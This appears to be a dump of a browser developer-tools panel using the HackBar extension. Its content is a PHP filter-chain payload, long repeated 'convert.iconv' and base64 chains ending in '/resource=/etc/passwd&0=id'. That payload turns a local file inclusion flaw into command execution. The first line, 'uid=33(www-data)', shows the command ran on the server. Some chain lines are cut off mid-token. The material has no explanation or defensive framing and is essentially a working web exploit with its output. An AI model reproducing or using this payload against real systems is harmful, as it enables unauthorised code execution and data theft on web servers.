 uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2|convert.base64-decode|convert.base64
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|co
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base6
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64
encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/etc/passwd&0=id